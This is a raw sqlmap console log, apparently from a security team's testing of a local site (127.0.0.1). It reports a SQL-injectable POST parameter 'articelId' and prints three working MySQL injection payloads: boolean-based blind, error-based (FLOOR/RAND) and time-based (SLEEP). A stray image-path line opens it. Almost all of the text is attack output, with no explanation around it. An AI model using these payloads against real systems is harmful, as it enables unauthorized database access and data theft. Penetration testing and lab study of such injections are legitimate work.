 [11:25:30] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'articelId' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 928 HTTP(s) requests:
---
Parameter: articelId (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: articelId=(SELECT (CASE WHEN (1709=1709) THEN 23 ELSE (SELECT 8832 UNION SELECT 2958) END))
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: articelId=23 AND (SELECT 1540 FROM(SELECT COUNT(*),CONCAT(0x71717a7871,(SELECT (ELT(1540=1540,1))),0x717871
7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: articelId=23 AND (SELECT 5881 FROM (SELECT(SLEEP(5)))aQKz)
---
[11:26:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[11:26:47] [INFO] fetched data logged to text files under 'C:\Users\14027\AppData\Local\sqlmap\output\127.0.0.1'
[11:26:47] [WARNING] you haven't updated sqlmap for more than 338 days!!!
[*] ending @ 11:26:47 /2020-09-10/
哈拉少安全小队
D:\Tools\BurpSuite_pro_v2.1>
D:\Tools\BurpSuite_pro_v2.1>